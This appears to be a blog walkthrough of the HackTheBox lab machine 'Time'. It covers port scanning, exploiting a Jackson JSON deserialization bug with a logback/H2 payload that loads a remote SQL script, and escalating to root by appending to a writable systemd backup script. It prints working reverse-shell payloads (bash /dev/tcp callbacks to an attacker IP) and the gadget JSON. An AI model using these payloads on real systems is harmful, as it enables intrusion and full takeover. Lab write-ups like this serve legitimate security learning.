Time - [HTB]
![Cover Image for Time - [HTB]](/assets/images/blog/Time-htb/Time.png)

Table of Contents
Introduction
Time is an easy-medium Linux HackTheBox machine where the attacker will have to exploit a JSON Data Processor in order to obtain a reverse shell a pericles. Then, he or she will have to modify a custom service which runs a custom script with write permissions in order to obtain root the flag.
Enumeration
As always I started scanning all open ports in the machine.
kali@kali:$ sudo nmap -sS -p- --open -T5 -n -oN AllPorts.txt 10.10.10.214
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-02 02:41 EST
Nmap scan report for 10.10.10.214
Host is up (0.043s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open httpThere are just two open ports, so let's run nmap with default scripts to gather more information.
kali@kali:$ sudo nmap -sC -sV -p22,80 -n -oN AllPorts.txt 10.10.10.214
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0f:7d:97:82:5f:04:2b:e0:0a:56:32:5d:14:56:82:d4 (RSA)
| 256 24:ea:53:49:d8:cb:9b:fc:d6:c4:26:ef:dd:34:c1:1e (ECDSA)
|_ 256 fe:25:34:e4:3e:df:9f:ed:62:2a:a4:93:52:cc:cd:27 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Online JSON parser
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelAs expected, nmap doesn't provide useful information so looking into the web server appears this web site.

Exploiting
Submitting random data into the "Validate (beta)" beautifier appears the following error.
Validation failed: Unhandled Java exception: com.fasterxml.jackson.core.JsonParseException: Unrecognized token 'assdf': was expecting ('true', 'false' or 'null')Looking in Google appears a post about Jakson gadgets, inside the post there is a sql file named as inject.sql, that can be modified so at execution time can provide us a reverse shell. The file is the following: (Change the IP)
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('setsid bash -i &>/dev/tcp/<IP>/4444 0>&1 &')In order to execute the exploit we need to create an HTTP server using python in the same directory where the payload (inject.sql) is stored, so the payload can be uploaded.
kali@kali:$ python -m SimpleHTTPServerThen, we need to put a listening port using netcat.
kali@kali:$ nc -nlvp 4444Finally, we only have to submit the following payload and a shell will appear as the user "pericles". (Change the IP)
["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://<IP>:8000/inject.sql'"}]Privilege escalation
Using Linpeas shows a weird timer named "timer_backup.timer" which appears to be a service "timer_backup"

Looking inside the "timer_backup.service", it restarts the service "web_backup.service ". Looking in the web_backup.service file, seems that the service execute a custom script named timer_backup.sh.
pericles@time:/home/pericles$ cat /etc/systemd/system/timer_backup.service
[Unit]
Description=Calls website backup
Wants=timer_backup.timer
WantedBy=multi-user.target
[Service]
ExecStart=/usr/bin/systemctl restart web_backup.service
pericles@time:/home/pericles$ cat /etc/systemd/system/web_backup.service
[Unit]
Description=Creates backups of the website
[Service]
ExecStart=/bin/bash /usr/bin/timer_backup.shAs it seems, the user "pericles" can modify this file.
pericles@time:/var/www/html$ ls -la /usr/bin/timer_backup.sh
-rwxrw-rw- 1 pericles pericles 88 Nov 5 18:35 /usr/bin/timer_backup.sh Hence, the file can be modified so it creates a reverse shell as it has been done before.
Firstly, create a listing port at 4445 using netcat.
kali@kali:$ nc -nlvp 4445Secondly, we need to execute the following command so we can append the reverse shell using bash. (Don't forget to change the IP)
pericles@time:$ echo "bash -i >& /dev/tcp/<IP>/4445 0>&1" >> /usr/bin/timer_backup.sh Finally, you only have to wait to the script to execute getting a reverse shell as root.